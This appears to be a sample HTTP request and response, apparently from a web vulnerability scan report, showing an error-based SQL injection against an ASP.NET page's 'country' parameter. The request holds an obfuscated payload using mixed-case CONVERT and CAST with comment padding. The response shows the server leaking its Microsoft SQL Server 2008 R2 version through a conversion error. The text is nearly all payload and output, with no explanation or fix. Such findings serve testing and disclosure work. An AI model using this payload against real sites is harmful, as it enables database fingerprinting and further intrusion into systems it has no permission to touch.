 Sample Request:
GET /sample.aspx?country=United+States'+or+1=/**/cOnVeRt(int,(!+~+!+(/**/cAsT(@@version+as+char))+!+~+!))+and+'1'='1 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Accept-Language: en-us,en;q=0.5
Referer: http://www.samplepayload.com/sample.aspx?country=United+States'+or+1=/**/cOnVeRt(int,(!+~+!+(/**/cAsT(@@version+as+char))+!+~+!))+a
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; pt-PT; rv:1.9.1.2) Gecko/20090729 Firefox/3.5.2 (.NET CLR 3.5.30729)
Host: www.samplepayload.com
Connection: Keep-Alive
Sample Response:
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 874
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Thu, 09 Mar 2017 14:53:46 GMT
<h3>Can't load Web page. <br>Error:
Conversion failed when converting the varchar value '!~!Microsoft SQL Server 2008 R2 (!~!' to data type int.</h3><br><br>